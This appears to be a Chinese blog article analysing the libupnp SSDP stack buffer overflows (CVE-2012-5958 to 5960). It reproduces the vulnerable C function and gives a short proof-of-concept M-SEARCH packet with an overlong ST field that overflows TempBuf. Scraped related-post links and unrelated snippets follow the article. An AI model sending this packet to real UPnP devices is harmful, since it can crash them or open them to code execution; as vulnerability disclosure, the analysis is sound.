libUpnp缓冲区溢出、拒绝服务等漏洞分析

该漏洞存在于UPnP™设备的便携式SDK中,也叫做 libupnp。这个库是用来实现媒体播放(DLAN)或者NAT地址转换(UPnP IGD)。智能手机上的应用程序可用这些功能播放媒体文件或者利用用户的家庭网络连接到其他的设备。

事实上,这些漏洞早在2012年12月份就已经修复了,然而仍然有很多app在使用存在漏洞的老版本SDK。统计发现有547个应用还在使用老版本的 libupnp,其中326个可从谷歌Play store中下载到,包括Netflix和腾讯QQ音乐。这些都是非常流行的应用,用户达百万,也就是说有数百万的用户还存在被攻击的可能性。另外,除了移动设备,路由器和智能电视也在之列。

漏洞利用



该漏洞存在于 libupnp库处理简单服务发现协议(SSDP)包过程中。该协议是 Universal Plug N’ Play (UPnP)标准的部分。在处理进程中会出现堆栈溢出,并且需要UDP1900端口打开。



一个精心制作的包可造成缓冲区溢出,如下图中的代码,TempBuf 缓冲可溢出,并造成死机。

进一步的研究发现,它不仅能造成死机,还可以在受害者设备上运行任意代码。如此以来,攻击者便可能会完全掌控受害者设备。

漏洞代码如下:

// version 1.6.17

// cmd变量接收外部输入

// 结构体Evt包含多个固定长度的缓冲区

int unique_service_name(char *cmd, SsdpEvent *Evt)

{

char TempBuf[COMMAND_LEN];

char *TempPtr = NULL;

char *Ptr = NULL;

char *ptr1 = NULL;

char *ptr2 = NULL;

char *ptr3 = NULL;

int CommandFound = 0;

size_t n = (size_t)0;

if (strstr(cmd, "uuid:schemas") != NULL)

{

ptr1 = strstr(cmd, ":device");

if (ptr1 != NULL)

ptr2 = strstr(ptr1 + 1, ":");

else

return -1;

if (ptr2 != NULL)

ptr3 = strstr(ptr2 + 1, ":");

else

return -1;

if (ptr3 != NULL)

{

if (strlen("uuid:") + strlen(ptr3 + 1) >= sizeof(Evt->UDN))

return -1;

snprintf(Evt->UDN, sizeof(Evt->UDN), "uuid:%s", ptr3 + 1);

}

else

return -1;

ptr1 = strstr(cmd, ":");

if (ptr1 != NULL)

{

n = (size_t)ptr3 - (size_t)ptr1;

strncpy(TempBuf, ptr1, n); // CVE-2012-5958

TempBuf[n] = '\0';

if (strlen("urn") + strlen(TempBuf) >= sizeof(Evt->DeviceType))

return -1;

snprintf(Evt->DeviceType, sizeof(Evt->DeviceType), "urn%s", TempBuf);

}

else

return -1;

return 0;

}

if ((TempPtr = strstr(cmd, "uuid")) != NULL)

{

if ((Ptr = strstr(cmd, "::")) != NULL)

{

n = (size_t)Ptr - (size_t)TempPtr;

strncpy(Evt->UDN, TempPtr, n); // CVE-2012-5959

Evt->UDN[n] = '\0';

}

else

{

memset(Evt->UDN, 0, sizeof(Evt->UDN));

strncpy(Evt->UDN, TempPtr, sizeof(Evt->UDN) - 1);

}

CommandFound = 1;

}

if (strstr(cmd, "urn:") != NULL && strstr(cmd, ":service:") != NULL)

{

if ((TempPtr = strstr(cmd, "urn")) != NULL)

{

memset(Evt->ServiceType, 0, sizeof(Evt->ServiceType));

strncpy(Evt->ServiceType, TempPtr, sizeof(Evt->ServiceType) - 1);

CommandFound = 1;

}

}

if (strstr(cmd, "urn:") != NULL && strstr(cmd, ":device:") != NULL)

{

if ((TempPtr = strstr(cmd, "urn")) != NULL)

{

memset(Evt->DeviceType, 0, sizeof(Evt->DeviceType));

strncpy(Evt->DeviceType, TempPtr, sizeof(Evt->DeviceType) - 1);

CommandFound = 1;

}

}

if ((TempPtr = strstr(cmd, "::upnp:rootdevice")) != NULL)

{

/* Everything before "::upnp::rootdevice" is the UDN. */

if (TempPtr != cmd)

{

n = (size_t)TempPtr - (size_t)cmd;

strncpy(Evt->UDN, cmd, n); // CVE-2012-5960

Evt->UDN[n] = 0;

CommandFound = 1;

}

}

if (CommandFound == 0)

return -1;

return 0;

}

Poc脚本如下:

M-SEARCH * HTTP/1.1

Host:239.255.255.250:1900

ST:uuid:schemas:device:AAAA[…]AAAA:anything

Man:"ssdp:discover"

MX:3

libUpnp缓冲区溢出、拒绝服务等漏洞分析的更多相关文章

- Kali学习笔记21:缓冲区溢出实验(漏洞发现)

上一篇文章,我已经做好了缓冲区溢出实验的准备工作: https://www.cnblogs.com/xuyiqing/p/9835561.html 下面就是Kali虚拟机对缓冲区溢出的测试: 已经知道 ...

- Android APP通用型拒绝服务、漏洞分析报告

点评:记得曾经有段时间很多SRC平台被刷了大量APP本地拒绝服务漏洞(目前腾讯金刚审计系统已经可检测此类漏洞),移动安全团队发现了一个安卓客户端的通用型拒绝服务漏洞,来看看他们的详细分析吧. 0xr0 ...

- 4 CVE-2012-0158 漏洞分析

操作系统:Windows7 32位 专业版 Office:2003sp3_20120218.exe 工具:OD和IDA 1.漏洞的本质:程序编写时未对内存拷贝函数的长度参数进行足够严谨的验证,造成的堆 ...

- Kali学习笔记22:缓冲区溢出漏洞利用实验

实验机器: Kali虚拟机一台(192.168.163.133) Windows XP虚拟机一台(192.168.163.130) 如何用Kali虚拟机一步一步“黑掉”这个windowsXP虚拟机呢? ...

- 2017-2018-2 20179215《网络攻防实践》seed缓冲区溢出实验

seed缓冲区溢出实验 有漏洞的程序: /* stack.c */ /* This program has a buffer overflow vulnerability. */ /* Our tas ...

- CVE2016-8863libupnp缓冲区溢出漏洞原理分析及Poc

1.libupnp问题分析: (1)问题简述: 根据客户给出的报告,通过设备安装的libupnp软件版本来判断,存在缓冲区溢出漏洞:CVE-2016-8863. (2)漏洞原理分析: 该漏洞发生在up ...

- CVE-2011-0104 Microsoft Office Excel缓冲区溢出漏洞 分析

漏洞简述 Microsoft Excel是Microsoft Office组件之一,是流行的电子表格处理软件. Microsoft Excel中存在缓冲区溢出漏洞,远程攻击者可利用此 ...

- CVE-2010-2883Adobe Reader和Acrobat CoolType.dll栈缓冲区溢出漏洞分析

Adobe Acrobat和Reader都是美国Adobe公司开发的非常流行的PDF文件阅读器. 基于Window和Mac OS X的Adobe Reader和Acrobat 9.4之前的9.x ...

- cve-2010-3333 Microsoft Office Open XML文件格式转换器栈缓冲区溢出漏洞 分析

用的是泉哥的POC来调的这个漏洞 0x0 漏洞调试 Microsoft Office Open XML文件格式转换器栈缓冲区溢出漏洞 Microsoft Office 是微软发布的非常流行的办公 ...

随机推荐

- 我的主机是win 7 虚拟机是vmware,solaris10连接主机

进入主机Control Panel—Administrative Tool—Services,打开服务Vmware DHCP Servise和Vmware NAT Service,启动后虚拟机上网正常 ...

- Angular 4 路由守卫

路由守卫 只有当用户已经登录并拥有某些权限时才能进入某些路由 一个有多个表单组成的向导,如注册流程,用户只有在当前组件的组件中填写了满足要求的信息才可以导航到下一个路由 当用户未执行保存操作而试图离开 ...

- Angular 4 路由介绍

Angular 4 路由 1. 创建工程 ng new router --routing 2. 创建home和product组件 ng g component home ng g component ...

- Angular 4 绑定

一.事件绑定 1. 创建doOnClick函数 2. 网页中绑定doOnClick方法 3. 效果图 二. 属性绑定 1. 定义imgUrl的网址 2. 定义img src属性 另外一种写法 3. ...

- 使用overflow:hidden之后使的同行元素不对齐

一个父元素(块级元素)中有几个在同一水平线上的几个元素(行内块元素),设置其中某个元素的oveflow:hidden之后,会导致这几个行内元素不再是同一水平线上对齐 原因是: 1)行内元素的默认ver ...

- 使用shell/bat脚本调试java程序示例

一.linux下shell启动java #!/bin/sh JAVA_HOME=/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre # JVM_OPT ...

- xcode编译失败

iPhone自动化需要使用WDA.经过一段时间,再次编译,会出现WDA编译失败的问题,提示 The operation couldn't be completed. Unable to log in ...

- [转]Tornado get/post请求异步处理框架分析

转自: http://m.blog.csdn.net/blog/joeyon/41956027 首先说下环境,python2.7,Tornado3.0 然后本文讨论的不是Tornado底层如何用epo ...

- 【Codeforces】CF 5 C Longest Regular Bracket Sequence(dp)

题目 传送门:QWQ 分析 洛谷题解里有一位大佬讲的很好. 就是先用栈预处理出可以匹配的左右括号在数组中设为1 其他为0 最后求一下最长连续1的数量. 代码 #include <bits/std ...

- opencv小问题大智慧

opencv易错点记录 1. 判断条件不应使用CV_ASSERT(),而使用CV_Assert(). 2. 用下面这个自适应阈值必须进行数据的转换,不能直接传入数据!不然程序一直崩溃,找了很久才发现 ...